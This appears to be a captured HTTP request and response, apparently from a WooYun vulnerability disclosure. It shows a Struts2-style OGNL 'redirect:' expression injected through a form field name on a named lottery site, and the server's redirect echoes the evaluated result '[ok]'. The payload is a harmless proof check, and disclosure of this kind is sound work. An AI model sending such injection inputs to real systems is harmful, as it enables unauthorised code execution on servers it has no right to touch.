 Go Cancel < > Follow redirection Target: http://caipiao.dangdang.com
Request
Raw Params Headers Hex
POST /cbportal/usercenter/hemai.htm HTTP/1.1
Host: caipiao.dangdang.com
Content-Length: 147
Content-Type: multipart/form-data; boundary=289b3f46292c4eee95g3f64e37d6f4dc
Accept-Encoding: gzip, deflate, compress
Accept: */*
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-GB; rv:1.9.0.9) Gecko/2009042113 Ubuntu/9.04 (jaunty) Firefox/3.0.9
Connection: close
--289b3f46292c4eee95g3f64e37d6f4dc
Content-Disposition: form-data; name="redirect:/${"["+'o'+"k]"}"
10498
--289b3f46292c4eee95g3f64e37d6f4dc--
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Moved Temporarily
Date: Mon, 11 Jul 2016 04:11:09 GMT
Server: Apache/2.2.24 (Unix)
Location: http://caipiao.dangdang.com/cbportal/[ok]
Content-Language: zh-CN
X-Powered-By: Servlet/2.4 JSP/2.0
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 277
<html><head><title>302 Moved Temporarily</title></head>
<body bgcolor="#FFFFFF">
<p>This document you requested has moved temporarily.</p>
<p>It's now at <a href="http://caipiao.dangdang.com/cbportal/[ok]">http://caipiao.dangdang.com/cbportal/[ok]</a>.</p>
</body></html>
www.wooyun.org